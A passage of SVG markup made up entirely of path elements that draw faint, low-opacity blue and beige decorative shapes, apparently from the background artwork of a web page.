46.308-30.906 8.154-12.886 7.148-34.832 7.953-49.933.7-13.389-3.825-20.134-12.382-30.7-9.664-11.879-22.852-25.671-38.758-27.483-15.2-1.711-28.993 6.544-42.382 12.584-24.564 11.074-50.335 32.919-66.342 54.563-15.2 20.537 3.221 35.738-4.228 55.872-7.349 20.033-44.7 29.4-62.013 38.355-14.6 7.55-29.194 15.4-43.892 22.751-13.993 7.047-43.59 15.805-43.59 35.235 0 36.342 83.154 12.282 104.6 8.658 11.573-2.017 23.248-3.628 34.727-5.842z" transform="translate(295.469 943.72)" fill="#87b9d8" opacity=".05"/><path id="Path_1583" data-name="Path 1583" d="M53.152 202.617v0z" transform="translate(295.469 1125.308)" fill="#87b9d8" opacity=".05"/><path id="Path_1584" data-name="Path 1584" d="M53.152 202.886v0z" transform="translate(295.469 1126.247)" fill="#87b9d8" opacity=".05"/><path id="Path_1585" data-name="Path 1585" d="M53.152 202.586v0z" transform="translate(295.469 1125.138)" fill="#87b9d8" opacity=".05"/><path id="Path_1587" data-name="Path 1587" d="M53.152 203.936v0z" transform="translate(295.469 1128.721)" fill="#87b9d8" opacity=".05"/><path id="Path_1588" data-name="Path 1588" d="M53.152 203.555v0z" transform="translate(295.469 1129.403)" fill="#87b9d8" opacity=".05"/><path id="Path_1589" data-name="Path 1589" d="M53.152 203.456v0z" transform="translate(295.469 1128.294)" fill="#87b9d8" opacity=".05"/><path id="Path_1591" data-name="Path 1591" d="M53.152 203.234v0z" transform="translate(295.469 1126.503)" fill="#87b9d8" opacity=".05"/><path id="Path_1592" data-name="Path 1592" d="M53.152 203.364v0z" transform="translate(295.469 1127.782)" fill="#87b9d8" opacity=".05"/><path id="Path_1593" data-name="Path 1593" d="M53.152 203.644v0z" transform="translate(295.469 1127.1)" fill="#87b9d8" opacity=".05"/><path id="Path_1594" data-name="Path 1594" d="M187.565 248.195c25.268-26.577-13.188-41.778-31.912-50.839-23.758-11.577-49.429-23.053-76.61-19.933-14.5 1.711-28.792 15.2-28.792 30.6 0 30.906 6.846 85.771 46.006 87.382 16.208.7 30.6-9.06 44.4-16.309 16.606-8.754 33.922-17.21 46.908-30.901z" transform="translate(279.343 983.49)" fill="#dfedf4" opacity=".05"/><path id="Path_1595" data-name="Path 1595" d="M171.8 156.052c-15.805-14.9-38.557-7.047-57.483-4.228-20.033 3.02-53.456 11.275-53.456 37.147 0 19.429 19.228 19.933 33.523 20.939 19.631 1.51 41.677 5.638 61.207 3.725 29.291 1.712 33.016-41.677 16.209-57.583z" transform="translate(338.301 818.521)" fill="#a4d5f4" opacity=".05"/><path id="Path_1596" data-name="Path 1596" d="M169.955 218.7c.7-15.805 3.423-38.557-1.812-53.657-5.235-15.3-18.926-37.147-36.543-38.255-16.611-1.007-21.644 12.684-26.577 25.268-9.866 24.966-26.577 53.557-26.577 80.838 0 35.335 48.02 30.7 69.261 18.02 13.493-8.049 21.644-16.606 22.248-32.214z" transform="translate(436.079 704.628)" fill="#7ebae0" opacity=".05"/><path id="Path_1597" data-name="Path 1597" d="M128.5 174.182c-12.785-26.678-48.02-22.651-48.02 8.356a22.762 22.762 0 00.1 2.617h.3l-.3.3c-1.913 2.215 1.812 18.725 2.416 21.443 4.228 22.047 15 42.483 40.469 29.295 22.649-11.776 13.891-43.588 5.035-62.011z" transform="translate(444.921 869.953)" fill="#87b9d8" opacity=".05"/><path id="Path_1598" data-name="Path 1598" d="M227.628 128.853c5.537-15 4.43-35.033-12.584-42.08-18.624-7.752-33.825 8.96-33.825 26.778 0 11.678 1.409 28.389 12.785 34.429 15.806 8.658 28.49-5.335 33.624-19.127z" transform="translate(1007.393 471.629)" fill="#acd8e5" opacity=".05"/><path id="Path_1599" data-name="Path 1599" d="M251.584 184.163c1.913-12.08 5.638-24.362 6.443-36.644 2.013-31.812-30.5-57.986-53.154-26.778-11.376 15.7-36.946 46.912-36.946 68.053 0 15.4 12.785 27.684 26.476 32.617 12.785 4.631 21.342 3.523 34.631.805 18.423-3.926 20.134-22.953 22.55-38.053z" transform="translate(933.505 593.298)" fill="#a4d5f4" opacity=".05"/><path id="Path_1600" data-name="Path 1600" d="M221.658 213.145C232.732 191 247.53 170.259 232.027 147c-12.081-18.02-50.637-33.523-55.067-.7-2.617 19.329-2.617 40.469-2.617 60.1 0 12.584 3.322 27.181 18.121 29.4 14.698 2.311 23.456-11.38 29.194-22.655z" transform="translate(969.169 706.764)" fill="#a4d5f4" opacity=".05"/><path id="Path_1601" data-name="Path 1601" d="M334.432 196.228c18.523-36.241-66.946-45.7-88.69-50.939-27.886-6.745-70.57 25.469-70.57 54.06 0 28.49 44.4 42.281 66.442 47.214 16.913 5.638 34.832-6.242 47.919-15.7 12.987-9.463 37.248-19.837 44.899-34.635z" transform="translate(973.777 802.707)" fill="#7ebff1" opacity=".05"/><path id="Path_1602" data-name="Path 1602" d="M291.289 207.255c-4.127-25.772-26.275-57.382-55.369-48.624-18.624 5.638-44.295 33.724-44.295 53.657 0 23.255 38.255 35.335 57.483 37.953 17.517 2.416 45.101-24.564 42.181-42.986z" transform="translate(1065.242 873.626)" fill="#a4d5f4" opacity=".05"/><path id="Path_1603" data-name="Path 1603" d="M242.734 149.3c-2.517-17.114-3.825-34.832-7.852-51.644-3.825-16.309-26.577-20.939-35.537-5.94-8.255 13.792-14.3 33.322-18.926 48.523-3.725 12.382-12.584 25.268-12.584 38.557 0 27.282 51.543 56.275 74.093 37.248 15.605-13.189 3.122-50.638.806-66.744z" transform="translate(932.993 459.338)" fill="#7ebff1" opacity=".05"/><path id="Path_1604" data-name="Path 1604" d="M298.176 243.921c-9.161-20.033-103.388-74.194-103.388-26.98 0 16.812 20.537 37.248 29.7 50.234 7.752 11.074 15.4 26.275 29.194 30.7 25.165 7.958 55.265-30.599 44.494-53.954z" transform="translate(1082.818 1101.521)" fill="#acd8e5" opacity=".05"/><path id="Path_1605" data-name="Path 1605" d="M260.2 210.633c-1.51-20.134-16.611-30.4-34.631-35.939-23.456-7.248-32.315 18.221-32.315 36.342 0 21.04 5.436 51.04 32.818 49.429 26.677-1.611 35.838-26.979 34.128-49.832z" transform="translate(1074.286 964.172)" fill="#acd8e5" opacity=".05"/><path id="Path_1606" data-name="Path 1606" d="M323.287 376.191c8.557-14.8 4.53-42.08-4.43-55.469Q292.431 281.46 265.9 242.3c-10.872-16.107-20.335-39.362-42.08-41.275-26.275-2.316-41.577 37.147-41.577 57.885 0 18.322 4.53 36.745 5.537 55.067.7 12.483 2.617 20.939 14.8 27.08 22.248 11.275 45 21.241 67.248 32.617 15.003 7.651 41.479 23.255 53.459 2.517z" transform="translate(1013.11 1117.035)" fill="#a4d5f4" opacity=".05"/><path id="Path_1607" data-name="Path 1607" d="M216.743 228.488c-11.174-19.53-35.537-24.564-53.355-35.436-22.751-13.892-69.563 13.792-69.563 40.369 0 24.463 53.154 42.584 70.972 47.617 18.121 5.033 27.181-4.228 39.06-16.107 10.068-10.168 21.643-21.04 12.886-36.443z" transform="translate(521.572 1052.625)" fill="#5ea2cc" opacity=".05"/><path id="Path_1608" data-name="Path 1608" d="M324.885 302.677c21.241-10.168 21.543-46.107 9.463-62.113-7.651-12.08-20.134-32.617-33.422-37.852-18.423-7.248-43.489-6.242-62.617-9.06-18.926-2.718-39.966-7.45-58.892-3.121-20.033 4.631-26.577 41.074-26.577 58.489 0 54.966 60.7 60.2 101.878 58.288 21.242-1.008 50.939 4.53 70.167-4.631z" transform="translate(849.634 1049.51)" fill="#a4d5f4" opacity=".05"/><path id="Path_1609" data-name="Path 1609" d="M181.432 269.348c12.584-14.4 50.033-62.718 21.342-79.127-31.308-23.758-70.469-11.477-77.415 28.792-2.919 17.114-7.651 36.443-7.651 53.758-.001 40.167 51.241 10.872 63.724-3.423z" transform="translate(654.332 990.524)" fill="#a4d5f4" opacity=".05"/><path id="Path_1610" data-name="Path 1610" d="M212.531 236.232c9.362-48.02-87.18-55.268-87.18-7.953 0 21.342 22.349 49.328 45.4 38.859 14.197-6.444 38.257-13.189 41.78-30.906z" transform="translate(696.823 1091.19)" fill="#acd8e5" opacity=".05"/><path id="Path_1611" data-name="Path 1611" d="M176.414 181.985c5.738-15.6-2.919-31.107-9.866-44.7-11.879-23.054-38.758-94.63-78.12-69.664C69.2 79.8 63.865 113.227 63.865 134.67c0 14.7 20.134 36.141 29.6 45.906 6.745 9.06 21.745 15.4 32.416 18.121 16.205 4.227 43.889 1.203 50.533-16.712z" transform="translate(355.024 347.022)" fill="#acd8e5" opacity=".05"/><path id="Path_1612" data-name="Path 1612" d="M137.044 115.38c2.315-19.329 10.772-46.409-15.5-53.154-20.033-5.134-42.281 4.53-42.281 27.382 0 14.3 10.268 43.087 23.557 51.946 20.432 13.591 32.311-9.664 34.224-26.174z" transform="translate(440.601 338.526)" fill="#7ebae0" opacity=".05"/><path id="Path_1613" data-name="Path 1613" d="M172.039 194.675c.7-21.745.2-43.389.1-65.134-.1-15.6-7.45-22.852-20.033-30.4-13.892-8.255-33.523-17.215-48.624-6.443-13.49 9.564-10.973 33.523-10.973 48.02 0 23.355-.3 49.53 11.376 70.469 8.96 16.007 27.886 36.745 48.221 27.382 18.725-8.558 19.329-26.176 19.933-43.894z" transform="translate(513.223 487.853)" fill="#7ebff1" opacity=".05"/><path id="Path_1614" data-name="Path 1614" d="M167.105 128.681c.4-10.772 4.429-22.852-1.208-33.121-11.275-20.537-40.369-10.671-56.275-2.114C87.173 105.426 75.9 122.037 75.9 147.1c0 37.751 47.718 44.295 73.691 29.5 18.924-10.873 16.809-28.893 17.514-47.919z" transform="translate(421.916 463.748)" fill="#6ab0db" opacity=".05"/><path id="Path_1615" data-name="Path 1615" d="M179.8 113.625c8.456-37.047-72.684-27.181-72.684 12.282-.1 42.684 66.645 13.993 72.684-12.282z" transform="translate(595.46 503.065)" fill="#70bbe8" opacity=".05"/><path id="Path_1616" data-name="Path 1616" d="M179.474 113.556c-10.772-22.248-32.315-5.637-44.7 4.43-10.067 8.154-28.288 18.121-28.288 33.221 0 28.59 34.429 27.181 48.825 12.282 10.27-10.772 32.015-33.725 24.163-49.933z" transform="translate(591.962 569.979)" fill="#acd8e5" opacity=".05"/><path id="Path_1617" data-name="Path 1617" d="M207.117 122.4c8.859-43.892-78.221-28.892-78.221 2.617 0 14.9 30.7 40.469 45.3 38.557 13.895-1.808 30.204-27.58 32.921-41.174z" transform="translate(716.532 528.514)" fill="#7ebff1" opacity=".05"/><path id="Path_1618" data-name="Path 1618" d="M220.8 141.216c7.248-36.04-72.583-68.456-72.583-26.174.104 31.107 63.727 70.066 72.583 26.174z" transform="translate(823.952 528.326)" fill="#7ebae0" opacity=".05"/><path id="Path_1619" data-name="Path 1619" d="M224.357 215.781c15.805-27.483 35.537-57.08 35.537-89.9 0-25.57-25.167-28.792-42.181-15.4-11.074 8.658-19.631 19.127-28.389 30-13.993 17.416-36.745 34.228-36.745 59.295 0 36.039 55.369 44.596 71.778 16.005z" transform="translate(848.183 571.142)" fill="#7ebae0" opacity=".05"/><path id="Path_1620" data-name="Path 1620" d="M259.224 188.211c6.544-39.765-43.792-65.738-76.509-73.187-18.624-4.228-41.778 1.711-59.5 7.248-12.684 3.926-15.1 13.188-22.349 22.651-5.131 6.745-11.876 12.277-11.876 21.543 0 13.892 13.792 26.678 21.241 37.55 12.181 17.919 27.08 22.047 47.516 23.859 16.611 1.51 38.154 5.336 54.664 1.007 18.222-4.832 43.489-20.235 46.813-40.671z" transform="translate(494.695 631.531)" fill="#7ebff1" opacity=".05"/><path id="Path_1621" data-name="Path 1621" d="M128.7 126.529C128.7 99.65 84 92.6 84 122.2c0 27.483 44.7 34.328 44.7 4.329z" transform="translate(466.966 572.51)" fill="#acd8e5" opacity=".05"/><path id="Path_1622" data-name="Path 1622" d="M202.637 210.643c-14.9-14.9-27.382-34.329-43.59-47.516-15.6-12.684-28.792 2.718-38.255 13.993-8.356 10.067-23.054 22.349-23.054 36.644 0 30.805 40.067 42.08 63.926 42.885 22.651.906 69.564-17.315 40.973-46.006z" transform="translate(543.329 880.405)" fill="#7ebae0" opacity=".05"/><path id="Path_1623" data-name="Path 1623" d="M197.177 179.79c3.725-12.584 3.423-30-10.067-36.644-11.074-5.537-24.362 0-34.832 4.329-19.631 8.054-51.04 23.355-51.04 48.624 0 24.463 27.986 43.59 49.127 29.194 18.323-12.584 40.067-22.752 46.812-45.503z" transform="translate(562.782 782.904)" fill="#7ebae0" opacity=".05"/><path id="Path_1624" data-name="Path 1624" d="M189.653 217.831c4.732-25.872-.5-48.02-31.611-41.073-24.463 5.436-54.563 8.758-54.563 41.879 0 22.45 28.087 46.308 48.724 50.637 32.92 7.046 33.323-28.994 37.45-51.443z" transform="translate(575.239 975.498)" fill="#5ea2cc" opacity=".05"/><path id="Path_1625" data-name="Path 1625" d="M167.992 217.484c4.53-21.745-7.047-44.5-18.423-62.617-13.893-22.147-62.114 4.933-62.114 26.275 0 9.262 7.148 19.53 10.973 27.584 5.839 12.181 10.772 26.476 20.738 36.04 20.534 19.634 44.497-6.645 48.826-27.282z" transform="translate(486.163 815.075)" fill="#7ebae0" opacity=".05"/><path id="Path_1626" data-name="Path 1626" d="M163.192 149.616c-10.268-15.1-38.255-19.53-54.362-13.288-16.913 6.443-13.49 27.886-13.49 42.483-.3 24.463 21.241 28.993 38.758 17.315 14.802-9.865 44.396-24.06 29.094-46.51z" transform="translate(528.412 742.709)" fill="#7ebae0" opacity=".05"/><path id="Path_1627" data-name="Path 1627" d="M329.346 292.983c5.839-27.483 5.839-62.113 5.839-89.9 0-12.785 3.02-32.315-2.315-44.295s-25.47-17.919-36.745-21.543c-7.953-2.517-16.208-4.127-23.96-.6-18.322 8.356-34.832 5.034-52.952-1.51-18.825-6.846-76.61-29.094-76.61 9.06 0 24.161 17.416 52.55 28.59 73.288 13.49 24.866 27.08 49.63 40.067 74.7 4.832 9.362 6.745 19.933 17.416 24.463 12.181 5.235 25.772 1.007 38.053-1.409 16.812-3.529 57.583 1.102 62.617-22.254z" transform="translate(792.724 680.784)" fill="#7ebff1" opacity=".05"/><path id="Path_1628" data-name="Path 1628" d="M257.84 197.416c-9.966-24.564-60-55.973-73.288-16.913-6.644 19.429-7.953 45.2-7.953 65.234 0 11.879 5.638 27.282 17.416 31.912 13.691 5.436 25.57-6.946 35.637-14.194 23.155-16.61 40.772-34.832 28.188-66.039z" transform="translate(981.712 900.981)" fill="#70bbe8" opacity=".05"/><path id="Path_1629" data-name="Path 1629" d="M204.67 266.794c14.194-22.147 24.262-64.328 17.617-90.1-7.349-28.792-43.49-26.174-47.718 2.517-3.423 23.355-8.054 47.013-8.054 70.67.001 20.336 23.457 39.765 38.155 16.913z" transform="translate(925.655 869.253)" fill="#dfedf4" opacity=".05"/><path id="Path_1630" data-name="Path 1630" d="M280.306 265.54c0-20.033-12.181-43.691-17.315-63.02-4.933-15.4-15.4-24.966-32.818-20.839-16.711 3.926-51.946 23.859-51.946 44.5 0 7.45 4.43 13.188 8.456 19.127 9.463 13.792 19.631 27.181 29.6 40.671 14.493 19.221 64.023 4.221 64.023-20.439z" transform="translate(990.756 1004.701)" fill="#7ebae0" opacity=".05"/><path id="Path_1631" data-name="Path 1631" d="M155.229 219.511c7.047-28.892-42.08-40.57-42.08-8.96 0 22.649 35.838 34.832 42.08 8.96z" transform="translate(628.992 1065.73)" fill="#5ea2cc" opacity=".05"/><path id="Path_1632" data-name="Path 1632" d="M252.486 237.034c3.423-17.013 5.738-45.1-16.611-49.631-12.382-2.517-25.168-3.121-37.751-4.329-27.08-2.718-64.731 5.839-64.731 40.469 0 26.879 45.6 35.235 65.536 42.282 12.584 4.429 29.295 13.691 41.073 3.221 7.652-6.846 10.471-22.146 12.484-32.012z" transform="translate(741.531 1015.188)" fill="#acd8e5" opacity=".05"/><path id="Path_1633" data-name="Path 1633" d="M259.852 210.8c-4.53-17.517-10.772-27.483-30-30.906-9.966-1.711-28.288-4.933-38.154-1.007-12.382 4.933-31.107 20.033-31.107 34.429 0 24.463 31.912 28.59 50.436 30.4 11.376 1.107 26.577 6.644 37.349 2.315 13.59-5.431 15.905-22.949 11.476-35.231z" transform="translate(892.721 984.139)" fill="#7ebae0" opacity=".05"/><path id="Path_1634" data-name="Path 1634" d="M198 244.114c12.181-13.792 17.517-35.134 19.329-53.255 3.121-14.8-10.067-32.114-25.168-33.422-13.993-1.107-25.168 12.584-32.919 22.349-6.141 7.752-11.376 16.208-17.215 24.161-7.651 10.268-19.127 19.832-19.127 33.724 0 17.517 17.114 34.731 34.933 32.315 15.498-2.215 30.196-14.496 40.167-25.872z" transform="translate(683.171 874.921)" fill="#7ebae0" opacity=".05"/><path id="Path_1635" data-name="Path 1635" d="M255.449 198.5c.3-18.221-3.423-31.308-13.993-46.812-12.282-17.919-47.315-62.818-72.684-43.288-17.416 13.389-30.5 34.228-41.879 52.55-4.832 7.852-11.074 17.315-11.074 26.98 0 16.208 19.228 31.308 33.926 31.51 15.805.2 31.51.4 47.214.1 17.417-.204 58.087 5.433 58.49-21.04z" transform="translate(643.838 575.843)" fill="#a4d5f4" opacity=".05"/><path id="Path_1636" data-name="Path 1636" d="M218.945 178.116c7.752-16.711 4.329-28.792-5.94-42.382-8.456-11.174-17.215-34.026-33.825-34.127-23.557-.1-40.369 41.678-40.369 60.7 0 24.06 13.087 64.63 44.4 58.489 18.821-3.72 29.489-26.371 35.734-42.68z" transform="translate(771.65 564.915)" fill="#6ab0db" opacity=".05"/><path id="Path_1637" data-name="Path 1637" d="M185.843 110.575c2.013-34.53-43.288-26.476-43.288 5.134-2.316 32.819 41.677 23.759 43.288-5.134z" transform="translate(791.967 489.806)" fill="#dfedf4" opacity=".05"/><path id="Path_1638" data-name="Path 1638" d="M185 108.7c.6-31.006-43.087-20.436-43.087 7.349-.001 32.216 42.887 20.638 43.087-7.349z" transform="translate(788.885 499.432)" fill="#dfedf4" opacity=".05"/><path id="Path_1639" data-name="Path 1639" d="M230.709 209.773c12.181-24.966 7.349-54.463-13.59-73.086-16.007-14.3-33.825-12.785-53.557-12.785-17.617 0-26.476 7.852-34.228 24.161-5.94 12.483-14.5 26.476-14.5 40.671 0 12.684 3.926 21.946 10.772 32.718 10.067 16.007 23.355 41.476 38.355 52.55 34.839 25.569 55.372-40.974 66.748-64.229z" transform="translate(638.377 688.593)" fill="#dfedf4" opacity=".05"/><path id="Path_1640" data-name="Path 1640" d="M221.111 198.139c19.329-26.678-23.859-47.718-45.2-48.523-14.194-.6-28.892 15-39.563 22.349-11.174 7.651-25.47 15-25.47 30.7 0 27.785 37.047 44.194 59.5 38.355 22.445-5.935 39.458-22.948 50.733-42.881z" transform="translate(616.364 831.702)" fill="#a4d5f4" opacity=".05"/><path id="Path_1641" data-name="Path 1641" d="M157.43 188.824c0-27.08-41.073-26.074-41.073.805 0 27.785 41.073 26.879 41.073-.805z" transform="translate(646.824 939.473)" fill="#7ebae0" opacity=".05"/><path id="Path_1642" data-name="Path 1642" d="M264.7 242.023c-13.389-24.262-26.074-48.926-38.758-73.489-7.349-14.195-15.906-41.678-37.55-33.725-17.819 6.544-28.59 35.637-36.745 51.04-8.758 16.409-21.443 37.55-21.443 56.677 0 16.51 16.913 28.49 31.208 32.315 6.04 1.611 11.174 3.423 17.416 4.329 9.463 1.41 12.282 4.832 21.04 8.054 15.805 5.839 38.456 3.02 54.765-1.107 23.453-5.94 19.224-27.584 10.067-44.094z" transform="translate(723.784 741.61)" fill="#7ebff1" opacity=".05"/><path id="Path_1643" data-name="Path 1643" d="M232.736 262.143c4.127-26.678 12.282-56.577 12.282-83.556 0-23.557-29.5-25.57-46.51-22.248-41.275 8.054-47.617 38.053-47.617 75.3 0 13.591 1.611 27.08 2.919 40.671 1.611 16.711-3.423 52.348 20.335 55.57 27.081 3.52 54.967-45.201 58.591-65.737z" transform="translate(838.798 862.227)" fill="#70bbe8" opacity=".05"/><path id="Path_1644" data-name="Path 1644" d="M210.648 247.593c-1.409-13.59-1.007-27.181-2.919-40.671-1.913-14.094-1.208-29.4-12.382-39.966-11.879-11.174-31.107-8.96-38.859 6.04-7.45 14.194-8.154 32.818-11.477 48.221-2.517 11.678-7.55 24.664-7.55 36.845-.1 33.825 38.859 40.57 62.718 25.268 13.691-8.959 11.879-21.946 10.469-35.737z" transform="translate(764.141 889.059)" fill="#7ebff1" opacity=".05"/><path id="Path_1645" data-name="Path 1645" d="M179.083 140.96c0-29.4-43.188-21.342-43.188 3.926.005 29.496 43.188 21.342 43.188-3.926z" transform="translate(755.438 679.286)" fill="#7ebff1" opacity=".05"/><path id="Path_1646" data-name="Path 1646" d="M280.186 359.718c0 1.309.1 2.617.1 3.826h85.67c-11.778-18.826-23.456-37.751-36.442-55.671-27.784-38.456-49.328 34.127-49.328 51.845z" transform="translate(1557.548 1649.946)" fill="#7ebae0" opacity=".05"/><path id="Path_1647" data-name="Path 1647" d="M339.851 349.84c-12.081-.5-32.617-5.134-43.49-.7-12.685 5.134-27.483 14.5-41.879 10.973-16.812-4.127-24.362-28.892-29.4-42.785-5.738-15.5-20.939-20.939-36.342-21.141-23.859-.3-77.315 2.013-77.315 35.839a21.914 21.914 0 001.711 8.759c4.329 10.47 12.282 18.926 21.745 26.275h247.352c-10.369-10.878-26.879-17.321-42.382-17.22z" transform="translate(619.436 1646.434)" fill="#a4d5f4" opacity=".05"/><path id="Path_1648" data-name="Path 1648" d="M249.543 345.122c-5.336-18.825-13.288-44.194-35.335-48.523-29.194-5.738-41.476 32.013-41.476 54.563a37.036 37.036 0 003.624 16.812h76.811c1.611-7.751-1.611-15.603-3.624-22.852z" transform="translate(960.211 1645.615)" fill="#7ebff1" opacity=".05"/><path id="Path_1649" data-name="Path 1649" d="M186.84 362.618c7.953-16.51-9.161-43.892-16.51-57.785-9.362-17.516-40.067-23.658-40.57 3.423-.2 17.516 6.644 29.6 13.893 45.4 4.228 9.262 7.349 18.322 19.027 20.335 9.462 1.609 19.932-2.413 24.16-11.373z" transform="translate(721.306 1611.106)" fill="#7ebae0" opacity=".05"/><path id="Path_1650" data-name="Path 1650" d="M188.863 314.443h40.671a59.538 59.538 0 00-12.081-6.644c-12.483-5.034-21.241-.705-28.59 6.644z" transform="translate(1049.884 1699.046)" fill="#c7b0aa" opacity=".05"/><path id="Path_1651" data-name="Path 1651" d="M254.3 355.578c6.342-19.127 21.946-48.926 1.309-64.63-20.738-15.7-71.778 10.973-71.778 36.241 0 11.678 7.047 24.966 10.772 35.738 3.926 11.577 6.846 25.872 19.127 31.308 26.07 11.678 34.527-20.635 40.57-38.657z" transform="translate(1021.898 1591.368)" fill="#acd8e5" opacity=".05"/><path id="Path_1652" data-name="Path 1652" d="M300.441 406.942c-3.523-20.033-11.476-39.865-17.416-59.295-4.53-14.8-6.644-41.476-19.329-52.046-14.7-12.282-61.711-14.7-61.711 12.886 0 22.45 9.966 48.422 15.4 70.167 3.221 13.087 5.034 27.081 8.456 40.268h75a44.1 44.1 0 00-.4-11.98z" transform="translate(1122.834 1594.567)" fill="#6ab0db" opacity=".05"/><path id="Path_1653" data-name="Path 1653" d="M236.5 321.589c0-28.389-40.771-29.7-40.771-.906-.005 27.886 40.771 28.993 40.771.906z" transform="translate(1088.022 1666.028)" fill="#acd8e5" opacity=".05"/><path id="Path_1654" data-name="Path 1654" d="M83.357 306.441c-4.933-7.349-14.8-15.906-24.765-19.43-12.886-4.53-18.825 5.034-22.651 12.483-3.725 7.349-7.047 14.9-11.074 22.147-2.517 4.43-6.342 9.564-6.342 14.5 0 13.993 30.906 24.262 45.906 17.819 21.443-9.16 29.899-31.211 18.926-47.519z" transform="translate(102.983 1589.063)" fill="#acd8e5" opacity=".05"/><path id="Path_1655" data-name="Path 1655" d="M360.36 380.078c9.765-10.772 19.933-24.765 15.3-40.067-5.034-16.409-21.846-27.584-35.839-35.738-22.45-13.087-77.717-34.027-77.717 12.383 0 23.456 19.228 44.8 31.812 63.221 18.525 27.18 45.102 23.657 66.444.201z" transform="translate(1457.039 1601.298)" fill="#a4d5f4" opacity=".05"/><path id="Path_1656" data-name="Path 1656" d="M308.906 325.076c-8.356-12.785-19.631-34.53-38.154-28.389-16.611 5.537-16.812 25.973-16.812 40.57 0 16.107 19.329 28.087 35.134 32.819h22.147c13.189-7.651 5.236-33.423-2.315-45z" transform="translate(1411.648 1643.413)" fill="#7ebff1" opacity=".05"/><path id="Path_1657" data-name="Path 1657" d="M325.077 304.592c0-29.194-42.282-21.543-42.282 4.128.005 29.294 42.282 21.543 42.282-4.128z" transform="translate(1572.053 1589.1)" fill="#a4d5f4" opacity=".05"/><path id="Path_1658" data-name="Path 1658" d="M376.1 110.7c-13.389-12.282-33.725-24.161-52.348-13.892-10.772 5.94-16.812 23.255-21.543 33.926C293.453 148.253 286 171.507 286 191.239c0 49.53 80.234 28.49 104.194 14.195 10.268-6.141 24.161-11.577 32.617-20.335.3-.3.4-.5.7-.805V155.8a44.336 44.336 0 00-4.732-6.443C406.1 135.065 390.2 123.588 376.1 110.7z" transform="translate(1589.885 516.558)" fill="#70bbe8" opacity=".05"/><path id="Path_1659" data-name="Path 1659" d="M299.034 109.359c0 27.282 34.631 19.228 52.046 15.7V67.38c-17.617 11.174-52.046 17.62-52.046 41.979z" transform="translate(1662.323 374.648)" fill="#5ea2cc" opacity=".05"/><path id="Path_1660" data-name="Path 1660" d="M332.032 80.823c-25.671 7.45-33.121 32.013-33.121 56.577 0 22.047 22.752 50.637 46.912 49.127a21.46 21.46 0 005.839-1.107V80.622c-5.637-1.812-12.181-1.913-19.63.201z" transform="translate(1661.64 440.633)" fill="#a4d5f4" opacity=".05"/><path id="Path_1661" data-name="Path 1661" d="M406.885 173.2c1.611-12.483 4.933-25.973-.5-37.953-8.658-19.127-30.805-22.449-49.228-17.919-16.107 3.926-69.462 23.255-69.462 43.691 0 12.886 14.5 22.047 23.154 30 12.785 11.778 25.872 27.986 41.375 36.04 39.359 20.741 50.936-25.869 54.661-53.859z" transform="translate(1599.27 642.31)" fill="#7ebff1" opacity=".05"/><path id="Path_1662" data-name="Path 1662" d="M352.293 8.137C319.978 14.58 293.4 58.372 293.4 89.177c0 30.906 20.839 43.49 48.221 49.932 12.584 2.919 27.584 6.04 40.772 3.322V12.97c-9.865-4.631-20.032-6.846-30.1-4.833z" transform="translate(1631.01 41.176)" fill="#a4d5f4" opacity=".05"/><path id="Path_1663" data-name="Path 1663" d="M396.055 104.785c12.584-8.456 33.422-17.819 28.792-36.543-5.637-22.751-39.664-19.53-57.181-21.342s-35.235-5.336-52.651-1.611c-19.631 4.128-23.96 15.805-26.275 34.127-2.215 16.913-5.638 35.436-5.638 52.651 0 35.134 42.181 17.315 57.281 8.456 19.028-11.175 37.45-23.456 55.672-35.738z" transform="translate(1573.759 242.713)" fill="#6ab0db" opacity=".05"/><path id="Path_1664" data-name="Path 1664" d="M358.238 56.618c-22.953 6.846-65.436 31.711-65.436 59.7 0 10.369 7.55 19.027 15.6 24.664 13.792 9.664 27.684.6 40.067-6.946 15.906-9.765 29.194-20.134 37.147-36.141V62.356c-6.237-6.443-16.807-8.856-27.378-5.738z" transform="translate(1627.682 307.289)" fill="#a4d5f4" opacity=".05"/><path id="Path_1665" data-name="Path 1665" d="M312.617 183.947c-4.731 16.208-10.973 34.228-10.973 51.241 0 17.315 7.651 34.429 16.611 48.825 5.235 8.456 12.886 15.3 18.322 23.255V143.477l-.906.3c-15.101 5.036-19.229 26.982-23.054 40.17z" transform="translate(1676.828 797.673)" fill="#70bbe8" opacity=".05"/><path id="Path_1666" data-name="Path 1666" d="M332.956 286.9c-19.329-.4-45 7.953-37.651 26.376 4.832 12.181 17.114 21.241 27.282 30.4 10.772 9.564 21.241 19.429 33.825 27.584 6.745 4.731 13.792 10.872 22.651 14.194V285.9c-15.704.3-31.61 1.3-46.107 1z" transform="translate(1634.441 1589.373)" fill="#dfedf4" opacity=".05"/><path id="Path_1667" data-name="Path 1667" d="M348.3 246.818c-23.26-2.818-36.548 31.912-44 48.321-5.235 11.376-13.188 27.08-13.188 39.765 0 9.362 6.644 18.02 11.577 25.47a476.546 476.546 0 0032.315 42.483c13.59 16.208 28.087 21.04 46.51 6.342a71.443 71.443 0 0013.591-14.6V304.3c-7.045-26.979-17.616-53.959-46.805-57.482z" transform="translate(1618.297 1371.239)" fill="#dfedf4" opacity=".05"/><path id="Path_1668" data-name="Path 1668" d="M428.334 78.971c-6.644-20.738-43.389-33.926-59.8-43.288-30-17.013-85.771-7.752-85.771 34.228 0 40.469 34.026 45 67.348 47.214 10.47.7 20.939 1.51 31.409 2.013 20.237.806 55.069-13.993 46.814-40.167z" transform="translate(1571.882 153.663)" fill="#70bbe8" opacity=".05"/><path id="Path_1669" data-name="Path 1669" d="M354.665 8.557A42.527 42.527 0 00357.484 0h-60.906c2.517 3.624 5.033 7.148 7.148 10.57 15.805 24.564 38.557 24.665 50.939-2.013z" transform="translate(1648.672 .085)" fill="#efdfcf" opacity=".05"/><path id="Path_1670" data-name="Path 1670" d="M398.544 175.824c-12.181-11.376-35.436-8.154-50.134-5.738-22.852 3.826-61.409 15.4-61.409 44.8 0 14.094 6.745 28.389 18.926 35.033 23.758 8.859 47.013 18.926 70.771 27.684 12.382 4.832 28.087 15.805 41.275 8.758v-53.255l-1.208-3.322c-4.631-14.094-6.644-43.084-18.221-53.96z" transform="translate(1595.431 932.539)" fill="#a4d5f4" opacity=".05"/><path id="Path_1671" data-name="Path 1671" d="M311.349 228.953c-2.517 20.436-6.544 41.174-6.544 61.811a27.668 27.668 0 0014.3 23.658V186.269a22.931 22.931 0 00-3.725 5.336c-5.139 9.966-2.924 26.576-4.031 37.348z" transform="translate(1694.404 1035.55)" fill="#5ea2cc" opacity=".05"/><path id="Path_1672" data-name="Path 